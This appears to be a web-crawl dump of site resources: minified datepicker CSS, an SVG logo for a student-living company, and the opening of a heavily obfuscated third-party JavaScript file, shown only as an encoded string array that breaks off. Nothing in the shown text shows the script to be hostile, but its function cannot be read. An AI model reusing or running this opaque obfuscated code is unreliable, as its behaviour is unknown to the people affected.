td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/logo.svg
body_size: 5296
content:
<svg width="193" height="48" viewBox="0 0 193 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.0994 16.009C57.2939 16.0452 58.4833 15.8438 59.5947 15.4172V17.9402C58.4227 18.3951 57.1689 18.6175 55.9071 18.5943C51.1612 18.5943 49.7183 15.8221 49.7183 11.7728C49.7183 7.7235 51.1612 4.95129 55.9071 4.95129C57.1691 4.92512 58.4236 5.14764 59.5947 5.60541V8.12844C58.4833 7.70183 57.2939 7.50043 56.0994 7.53662C53.5021 7.53662 52.7646 9.24978 52.7646 11.7728C52.7646 14.2958 53.5021 16.009 56.0994 16.009Z" fill="white"/>
<path d="M125.985 10.4976C129.993 10.8402 131.051 11.9927 131.051 14.4223C131.051 16.665 129.64 18.5962 125.344 18.5962C123.839 18.6117 122.343 18.38 120.918 17.9109V15.419C122.192 15.8771 123.537 16.1194 124.895 16.1354C127.043 16.1354 128.069 15.6682 128.069 14.5157C128.069 13.5501 127.652 13.0517 125.857 12.896C121.816 12.5534 120.822 11.3386 120.822 9.09588C120.822 6.85319 122.329 4.95312 126.241 4.95312C128.069 4.95312 129.352 5.17117 130.378 5.60725V8.13028C129.073 7.62314 127.679 7.36918 126.274 7.38271C124.702 7.38271 123.708 7.81879 123.708 9.00243C123.772 9.93689 124.253 10.3418 125.985 10.4976Z" fill="white"/>
<path d="M136.494 15.077V0.34375H139.477V15.0458C139.477 15.7623 139.733 16.0426 140.599 16.0426V18.4099C140.409 18.4512 140.216 18.472 140.022 18.4722C137.585 18.4722 136.494 17.3197 136.494 15.077Z" fill="white"/>
<path d="M143.714 0C144.203 0 144.672 0.1887 145.018 0.524585C145.364 0.86047 145.558 1.31603 145.558 1.79104C145.558 2.26605 145.364 2.72161 145.018 3.05749C144.672 3.39338 144.203 3.58208 143.714 3.58208C143.225 3.58208 142.756 3.39338 142.411 3.05749C142.065 2.72161 141.871 2.26605 141.871 1.79104C141.871 1.31603 142.065 0.86047 142.411 0.524585C142.756 0.1887 143.225 0 143.714 0ZM142.207 15.0759V5.29525H145.189V15.0759C145.189 15.7923 145.446 16.0726 146.312 16.0726V18.4399C146.122 18.4812 145.929 18.5021 145.735 18.5022C143.298 18.4711 142.207 17.3186 142.207 15.0759Z" fill="white"/>
<path d="M149.657 5.29688L152.767 14.7037L155.878 5.29688H159.116L153.986 18.5039H151.549L146.418 5.29688H149.657Z" fill="white"/>
<path d="M160.103 15.0775V5.29688H163.117V15.0775C163.117 15.7939 163.373 16.0743 164.239 16.0743V18.4415C164.039 18.4814 163.835 18.5022 163.63 18.5038C161.193 18.4727 160.103 17.3202 160.103 15.0775Z" fill="white"/>
<path d="M161.637 0.03125C162.126 0.03125 162.595 0.219945 162.941 0.55583C163.286 0.891715 163.481 1.34727 163.481 1.82229C163.481 2.2973 163.286 2.75286 162.941 3.08874C162.595 3.42462 162.126 3.61332 161.637 3.61332C161.148 3.61332 160.679 3.42462 160.333 3.08874C159.987 2.75286 159.793 2.2973 159.793 1.82229C159.793 1.34727 159.987 0.891715 160.333 0.55583C160.679 0.219945 161.148 0.03125 161.637 0.03125Z" fill="white"/>
<path d="M165.901 8.50502V18.2857H168.916V8.19354C169.852 7.67686 170.917 7.41839 171.994 7.44598C173.405 7.44598 174.11 8.0378 174.11 9.37719V18.2857H177.092V9.09685C177.092 6.60497 175.874 4.95409 172.475 4.95409C172.271 4.94972 172.068 4.96014 171.866 4.98525H171.801C171.746 4.9804 171.69 4.99122 171.641 5.0164H171.609C171.481 5.04754 171.353 5.04754 171.224 5.07869C171.16 5.07869 171.096 5.10984 171.032 5.10984C169.976 5.29509 168.951 5.61998 167.986 6.07544C167.221 6.44322 166.5 6.89243 165.837 7.41482V8.50502H165.901Z" fill="white"/>
<path d="M119.223 15.1088V5.32812H116.208V15.4202C115.27 15.9327 114.207 16.1909 113.13 16.1678C111.719 16.1678 111.014 15.576 111.014 14.2366V5.32812H108.031V14.5169C108.031 17.0088 109.25 18.6597 112.649 18.6597C112.853 18.664 113.056 18.6536 113.258 18.6285H113.322C113.378 18.6334 113.434 18.6226 113.483 18.5974H113.515C113.643 18.5662 113.771 18.5662 113.9 18.5351C113.964 18.5351 114.028 18.5039 114.092 18.5039C115.148 18.3187 116.173 17.9938 117.138 17.5383C117.91 17.1821 118.632 16.732 119.287 16.1989V15.1088H119.223Z" fill="white"/>
<path d="M87.812 4.98441C86.2863 4.98765 84.7981 5.44416 83.5472 6.29265C82.97 5.48279 81.9118 4.98441 80.1161 4.98441C79.7277 4.98298 79.3404 5.02478 78.9617 5.109C77.9086 5.28967 76.8844 5.60383 75.9154 6.04346C75.1554 6.37726 74.4439 6.80664 73.7991 7.32055V18.316H76.7812V8.22385C77.6304 7.72111 78.6087 7.46195 79.6031 7.47629C80.8216 7.47629 81.495 7.91237 81.495 9.12716V18.316H84.4771V9.71899C84.4771 9.18946 84.4451 8.75338 84.413 8.28615C85.2748 7.75233 86.2768 7.47115 87.299 7.47629C88.4854 7.47629 89.1909 7.91237 89.1909 9.12716V18.316H92.2051V9.12716C92.2051 6.63528 90.9545 4.98441 87.812 4.98441Z" fill="white"/>
<path d="M100.845 4.98566C100.588 4.98049 100.331 4.9909 100.076 5.01681C100.021 5.01954 99.9671 5.03003 99.9155 5.04796H99.8193C99.7638 5.04312 99.7082 5.05393 99.6589 5.07911C99.614 5.07781 99.5697 5.08859 99.5307 5.11026C98.4358 5.28915 97.369 5.60317 96.3561 6.04471C95.6032 6.37879 94.893 6.79693 94.2397 7.29065V23.0829H97.2219V17.6008C98.2978 18.2602 99.5412 18.6161 100.813 18.6287C104.725 18.6287 106.168 16.0434 106.168 11.8072C106.168 7.57099 104.757 4.98566 100.845 4.98566ZM100.14 16.1368C99.1273 16.1363 98.1324 15.8786 97.254 15.3893V8.22511C98.1324 7.73576 99.1273 7.47805 100.14 7.47754C102.769 7.47754 103.154 9.40875 103.154 11.8072C103.154 14.2056 102.769 16.1368 100.14 16.1368Z" fill="white"/>
<path d="M66.3381 4.98456C64.8395 4.97651 63.3515 5.22971 61.945 5.73212V8.25515C63.2696 7.73617 64.6853 7.47171 66.1136 7.47644C68.1017 7.47644 68.743 8.00596 68.743 9.3142V9.96832L65.7609 10.1864C62.7466 10.4356 60.8547 11.6192 60.8547 14.4226C60.8547 16.5095 62.0091 18.5965 65.4723 18.5965C65.6546 18.6026 65.8371 18.5921 66.0174 18.5653C66.0933 18.5648 66.1688 18.5543 66.2419 18.5342C66.2971 18.5362 66.352 18.5256 66.4022 18.503H66.4663C66.4837 18.505 66.5014 18.5033 66.518 18.4979C66.5347 18.4925 66.5499 18.4836 66.5625 18.4719C67.6271 18.3123 68.6634 18.0083 69.6409 17.5686C70.3763 17.2334 71.0747 16.8264 71.7252 16.3538V9.59454C71.7573 6.85347 70.7311 4.98456 66.3381 4.98456ZM68.7751 15.3882C67.9413 15.9621 66.9431 16.2672 65.9212 16.2603C64.2858 16.2603 63.869 15.3259 63.869 14.3291C63.869 12.9586 64.6386 12.4914 65.9853 12.3356L68.7751 12.0241V15.3882Z" fill="white"/>
<path d="M184.69 14.8609C184.176 14.8638 183.661 14.8325 183.151 14.7674C182.931 14.9609 182.793 15.2277 182.766 15.515C182.766 15.9511 183.023 16.2003 183.568 16.2626L188.41 16.8232C191.071 17.1347 192.001 18.3184 192.001 20.4676C192.001 23.8316 188.378 25.0776 184.498 25.0776C180.906 25.0776 178.309 23.9562 178.309 21.2775C178.309 19.502 179.688 18.4741 181.099 18.0692V18.038C180.779 17.8563 180.514 17.5972 180.328 17.286C180.143 16.9748 180.044 16.6221 180.041 16.2626C180.054 15.8406 180.172 15.4279 180.384 15.0594C180.596 14.6908 180.896 14.377 181.259 14.1444C179.752 13.3034 179.111 11.8083 179.111 9.90825C179.111 6.94914 180.618 4.95564 184.69 4.95564C185.525 4.93514 186.358 5.04021 187.159 5.26712H191.777V7.10488L189.885 7.63441C190.161 8.36248 190.302 9.13233 190.302 9.90825C190.302 12.8674 188.795 14.8609 184.69 14.8609ZM183.76 18.661C182.382 18.9102 181.163 19.502 181.163 20.7479C181.163 22.2119 182.221 22.7726 184.69 22.7726C187.063 22.7726 189.115 22.0873 189.115 20.5299C189.115 19.6577 188.667 19.2528 187.544 19.1282L183.76 18.661ZM184.69 12.5247C186.935 12.5247 187.448 11.3722 187.448 9.90825C187.448 8.44427 186.935 7.29178 184.69 7.29178C182.446 7.29178 181.933 8.44427 181.933 9.90825C181.933 11.3722 182.446 12.5247 184.69 12.5247Z" fill="white"/>
<path d="M125.795 33.3608C129.835 33.7035 130.861 34.856 130.861 37.2856C130.861 39.5283 129.45 41.4906 125.153 41.4906C123.646 41.5172 122.146 41.2743 120.728 40.7742V38.2823C122.012 38.7433 123.368 38.9857 124.736 38.9987C126.885 38.9987 127.943 38.5315 127.943 37.379C127.943 36.4134 127.494 35.915 125.698 35.7593C121.658 35.4166 120.664 34.2019 120.664 31.9592C120.664 29.7165 122.171 27.8164 126.115 27.8164C127.943 27.8164 129.226 28.0344 130.284 28.4705V30.9936C128.979 30.4864 127.585 30.2325 126.179 30.246C124.608 30.246 123.614 30.6821 123.614 31.8657C123.55 32.8002 124.063 33.174 125.795 33.3608Z" fill="white"/>
<path d="M70.0127 37.9675V23.2031H73.0269V37.9364C73.0269 38.6839 73.2835 38.9331 74.1492 38.9331V41.3004C73.9598 41.3417 73.7662 41.3626 73.572 41.3627C71.1029 41.3627 70.0127 40.2102 70.0127 37.9675Z" fill="white"/>
<path d="M75.9541 37.9675V23.2031H78.9683V37.9364C78.9683 38.6839 79.2249 38.9331 80.0906 38.9331V41.3004C79.9012 41.3417 79.7076 41.3626 79.5134 41.3627C77.0443 41.3627 75.9541 40.2102 75.9541 37.9675Z" fill="white"/>
<path d="M53.0951 28.125L56.2056 37.563L59.316 28.125H62.5867L57.4561 41.3943H54.987L49.8564 28.125H53.0951Z" fill="white"/>
<path d="M63.9639 37.968V28.1562H66.9781V37.968C66.9781 38.7156 67.2346 38.9648 68.1004 38.9648V41.3321C67.8999 41.3719 67.6958 41.3928 67.4912 41.3944C65.0862 41.3632 63.9639 40.2107 63.9639 37.968Z" fill="white"/>
<path d="M65.5027 22.8633C65.9941 22.8689 66.4638 23.0611 66.8113 23.3987C67.1588 23.7363 67.3567 24.1925 67.3625 24.6699C67.3625 25.149 67.1665 25.6086 66.8178 25.9474C66.469 26.2862 65.9959 26.4765 65.5027 26.4765C65.0094 26.4765 64.5363 26.2862 64.1876 25.9474C63.8388 25.6086 63.6428 25.149 63.6428 24.6699C63.6542 24.1942 63.8538 23.7411 64.2002 23.4047C64.5465 23.0683 65.013 22.8744 65.5027 22.8633Z" fill="white"/>
<path d="M86.7904 27.8164C85.2192 27.8164 83.4235 28.1279 82.3974 28.564V31.087C83.7323 30.5652 85.1591 30.3007 86.598 30.3083C88.5862 30.3083 89.2275 30.8378 89.2275 32.1461V32.8002L86.2133 33.0494C83.199 33.2985 81.3071 34.4822 81.3071 37.2856C81.3071 39.3725 82.4615 41.4594 85.9247 41.4594C86.107 41.4646 86.2894 41.4542 86.4698 41.4283C86.5457 41.4277 86.6212 41.4173 86.6943 41.3971C86.747 41.3837 86.8006 41.3733 86.8546 41.366H87.047C88.1116 41.2065 89.1478 40.9024 90.1253 40.4627C90.8608 40.1276 91.5591 39.7206 92.2096 39.2479V32.4575C92.2096 29.6853 91.1835 27.8164 86.7904 27.8164ZM89.2275 38.2511C88.384 38.8298 87.3741 39.1351 86.3415 39.1233C84.7061 39.1233 84.2893 38.1889 84.2893 37.1921C84.2893 35.8216 85.0589 35.3543 86.4057 35.1986L89.2275 34.8871V38.2511Z" fill="white"/>
<path d="M113.446 27.8164C118.192 27.8164 118.929 30.8378 118.929 34.451C118.929 34.8871 118.897 35.3232 118.865 35.7281H110.496C110.56 37.6905 111.266 38.9676 114.023 38.9676C115.485 38.9982 116.937 38.733 118.288 38.1889V40.6807C116.775 41.2452 115.163 41.5202 113.542 41.4906C109.053 41.4906 107.45 38.8741 107.45 34.6379C107.45 30.464 109.053 27.8164 113.446 27.8164ZM110.496 33.7035H115.883C115.883 31.928 115.787 30.3706 113.446 30.3706C111.234 30.3394 110.592 31.7411 110.496 33.7035Z" fill="white"/>
<path d="M99.7833 37.7826C99.2686 37.7855 98.7544 37.7543 98.2441 37.6892C98.0238 37.8826 97.8864 38.1495 97.8593 38.4368C97.8593 38.8728 98.1158 39.122 98.661 39.1843L103.503 39.745C106.164 40.0565 107.094 41.2401 107.094 43.3894C107.094 46.7534 103.471 47.9993 99.5909 47.9993C95.9995 47.9993 93.4021 46.878 93.4021 44.1992C93.4021 42.4238 94.7809 41.3959 96.1919 40.9909V40.9598C95.8686 40.7745 95.6008 40.5102 95.4152 40.1933C95.2295 39.8764 95.1325 39.5178 95.1337 39.1532C95.1475 38.7312 95.2654 38.3186 95.4774 37.95C95.6894 37.5814 95.9894 37.2676 96.3522 37.0351C94.813 36.1941 94.2038 34.6989 94.2038 32.7989C94.2038 29.8398 95.7109 27.8463 99.7833 27.8463C100.618 27.8258 101.451 27.9308 102.252 28.1577H106.87V29.9955L104.978 30.525C105.243 31.255 105.373 32.0248 105.363 32.7989C105.363 35.8203 103.888 37.7826 99.7833 37.7826ZM98.8534 41.6139C97.4745 41.8631 96.256 42.4549 96.256 43.7008C96.256 45.1648 97.3142 45.7255 99.7833 45.7255C102.156 45.7255 104.208 45.0402 104.208 43.4828C104.208 42.6107 103.759 42.2057 102.637 42.0811L98.8534 41.6139ZM99.7833 35.4776C102.028 35.4776 102.541 34.3252 102.541 32.8612C102.541 31.3972 102.028 30.2447 99.7833 30.2447C97.5386 30.2447 97.0256 31.3972 97.0256 32.8612C97.0256 34.3252 97.5386 35.4776 99.7833 35.4776Z" fill="white"/>
<path d="M27.1133 3H23.9965L21.2332 8.9451L18.4378 3H15.3211L21.169 15.5295H21.2654L27.1133 3Z" fill="white"/>
<path d="M14.0114 3.44826L11.5051 5.27014L12.7583 11.6947L6.97461 8.53036L4.46836 10.3203L16.614 17.0325L16.6462 17.0005L14.0114 3.44826Z" fill="white"/>
<path d="M3.66298 11.4378L2.69904 14.3784L7.51875 18.8532L0.963942 19.6522L0 22.6248L13.7844 20.9308L13.8165 20.8668L3.66298 11.4378Z" fill="white"/>
<path d="M0 24.0007L0.963942 26.9413L7.51875 27.7404L2.69904 32.2152L3.66298 35.1557L13.8165 25.7267L13.7844 25.6628L0 24.0007Z" fill="white"/>
<path d="M4.46836 36.2736L7.00674 38.0636L12.7583 34.8992L11.5051 41.3238L14.0114 43.1457L16.6783 29.5934L16.614 29.5614L4.46836 36.2736Z" fill="white"/>
<path d="M15.3211 43.5939H18.4378L21.2332 37.6488L23.9965 43.5939H27.1133L21.2654 31.0644H21.2011L15.3211 43.5939Z" fill="white"/>
<path d="M28.4368 43.1457L30.9752 41.3238L29.6899 34.8992L35.4736 38.0636L37.9798 36.2417L25.8663 29.5614L25.802 29.5934L28.4368 43.1457Z" fill="white"/>
<path d="M38.791 35.1526L39.7549 32.18L34.9352 27.7372L41.49 26.9381L42.4539 23.9655L28.6696 25.6596V25.7235L38.791 35.1526Z" fill="white"/>
<path d="M42.4539 22.5928L41.49 19.6522L34.9352 18.8532L39.7549 14.3784L38.791 11.4378L28.6696 20.8668V20.9308L42.4539 22.5928Z" fill="white"/>
<path d="M37.9798 10.3203L35.4736 8.49839L29.6899 11.6947L30.943 5.23818L28.4368 3.44826L25.802 16.9686L25.8341 17.0325L37.9798 10.3203Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melva.js
body_size: 85910
content:
var _0x7299418c=['BIxdHfRdKG','WPRcQ2q2Aa','W6/cNCkqnmoy','W6JcTSoHlSoZ','W4ddQMvCFW','WOZcUmoUiKK','jWFdKvldKa','WRubjCk9W54','W5qub8kCWQy','W7JcTe7cOmk/','W4fwESo2W6W','WQ/dHSo5ACoi','WQyVWPOcjW','WPtdICoecCo9','WQfYFcxdNW','W6FcStPCja','yqDQDSkA','Fmo+gbbs','WRK/hCoLW7C','mIj5W4VdVa','WPrylmosWPO','WONcHLWmqW','W7RcHb9eoG','WPJcQ38PEG','W6dcR8ocmCo3','fb7dPmogW7y','W6pcNr/dLNy','W7JcK8ock8ot','WPjcjSoiWOS','W5nuWQRdO8k3','WP9rvaZdPW','W7hdJclcLMiyWRSqqSo6gCkA','W57dVJtdUNa','cbP8kCoS','W7/cIwlcR8k3','W6LPq8kSqW','WRJdN2nuua','WRWfWRWZaG','vhalW6zE','imkHWRXVtq','WOddL8owcSoH','W6VcKKpcN8kO','WOVcVmoOofC','W7BcMJ/cJCo5','W7yjxCosxq','WPz5idldJW','WPfbjSoGW6e','W7JcHmkFo8kV','sCkTWQepqa','W41sxmoSW6K','gXFdNmoEW7O','W6pcSsFdPeu','W71jW5BcSSo4','WROgWQW3aG','W6vLqmkfrq','W7OCcmkXWOa','W4tdKrXirG','eSo9W5yskG','W5dcQItcOSoU','yhaqW7XD','t3VdMx7dRW','W5OlaCkCWRq','WP1aqSkNAq','vmoGWOFcHNm','WPfJcSokW78','W41mW6FcOmoO','FHf2Dmkl','jsLXW5tdQa','FCkHWPFcShq','W50oqmobxa','E8kOWP/cOhC','rwy4W5Py','dIzeWPDh','W5mCjCk0WR8','Fmk8WPFcVgm','W7L2rSkrsq','Fe09W41S','W7pcKxVcPCkY','s8k/WOmXva','hCofWP/dSMG','uvRdN8oxAa','W4WxWPFdHYG','txiyW6To','WQjzuaJdVq','W5vrW7FcOSo1','W4PeW6BcG8ol','W7H3E8kaxq','WRa6WRiggq','C1ddRSoRDq','W7/dImo+W7W+','W4SaWP/dKdK','W6ZdG8oyW706','lCkmW7eacW','W4BdMXD3W4O','W6pcOcSSaq','W5VcKIDejq','CmolfXvj','qfOvW4Tf','W59nCmo6W7y','B8oHiHbs','sq5nF8kg','WRHKFdZdIa','ESoIjGHi','WQJdI3ztvW','WPJdMCollCoS','DColW6yvWQK','WPxdIdmycW','WQZdIgrtqG','W6nrp8kNCq','WRpcQ8oAkw8','mCkQWPawiq','WOxdMmopfCoQ','pr7dMCobW5u','ldrHpmoO','sY5ee8kQ','WOXCa8odWPG','W6lcO8o4W6Sh','WQpdKcKDfG','W44QWQRdVZG','pSkqWP0qpa','WRddK8kbWRP7','W6dcNbnFha','W6dcHSkZomoa','WRJdM29lua','W7RcJSojiCoh','W6ldISkwW691','W5fqW6ZcSSoJ','WPhcO3S5Cq','jmkXWPKqjW','WOfNnmobWRC','WQhdUtygfW','W6TRqmoTW4O','W4VdMMHRDW','pd7dJmobW5i','WRBdG8orW6i5','W6z+fmkOuq','W4D3c8kNuW','W4PClSkCAW','ASoCWOlcK2G','WOhcTgy7BW','W5lcJaGieG','WPlcPuhdRr8','WOb2BWtdOW','WPZdIhdcRb8','WOZdK8oFamoP','WR5rCdpdGW','F04mW41c','WQDYAYVdJW','WOnbpCowWRG','W4qWB8ovqW','WQP1BWZcPW','W7RcNCkaiSoF','WRL4mmolWQy','WPdcSLBdTrS','dsjSWQRdQq','WRFdKbjTeG','Fa0mW4TA','W7rqWQldOCkC','rxm+W4jX','W5XKFmkaAG','WRZdIgVcTdm','W4K5hSkhWQK','l8k8WPqqaa','ASo8W7i9WRS','W7tcGapcUSo8','vSombZH+','EetdKx3dTG','BLZdGK/dJG','iIb+W5ddPa','l8k/WPOemW','W45aE8oUW74','WOVdKSkcjx8','jGddNSodW5u','D3BdVvVcOG','gar7pmoS','jmkRWOCSiW','W6pcMt7cGCoH','m0f+W5xdJG','W4VcN0hcR8kO','W5PTcSkUvW','fNRdQmoOW7y','W6RcJSoOiCk4','W5xcHr0jeq','W4jwzmoNW6K','W4BcMa8jaa','bbhdP8oUW58','ESoLmrbz','W7fbs8kuva','EK/dVwldMG','W47dL8o6W48E','W6/cVvFcHmk0','e8oOW4WZha','W5zMeSkNwG','W54UvSouBq','qNKDW7ja','lYPhp8oM','W5PQeCk+vq','WQqZWQmQoW','W7iIWQddNcG','W7jNxmo4W7K','dSoQW64ngW','wqFdQmoOW7y','W5/cUZ3cJCo7','W5S+vmocAq